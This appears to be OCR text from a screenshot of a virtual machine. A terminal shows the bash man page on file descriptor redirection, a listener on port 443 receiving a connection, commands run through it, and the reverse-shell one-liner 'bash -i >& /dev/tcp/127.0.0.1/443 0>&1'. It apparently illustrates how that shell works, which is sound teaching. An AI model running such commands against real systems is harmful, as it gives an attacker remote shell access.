 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
[n]<&word
is used to duplicate input file descriptors.  If word expands to one or more digits, the file descriptor denoted by
n  is  made  to be a copy of that file descriptor.  If the digits in word do not specify a file descriptor open for
input, a redirection error occurs.  If word evaluates to -, file descriptor n is closed.  If n  is  not  specified,
the standard input (file descriptor 0) is used.
The operator
[n]>&word
is  used similarly to duplicate output file descriptors.  If n is not specified, the standard output (file descrip-
Manual page bash(1) line 1598 (press h for help or q to quit)
Listening on 0.0.0.0 443
Connection received on 127.0.0.1 34864
oxdf@hacky[~/bash-rev-shell]$ id
id
uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambas
hare),998(vboxsf)
oxdf@hacky[~/bash-rev-shell]$ pwd
pwd
/home/oxdf/bash-rev-shell
oxdf@hacky[~/bash-rev-shell]$ exit
exit
exit
root@hacky:~# bash -i >& /dev/tcp/127.0.0.1/443 0>&1
OFF 0:man* ky
Terminal [bash-rev-shell-1.png]
Right Ctrl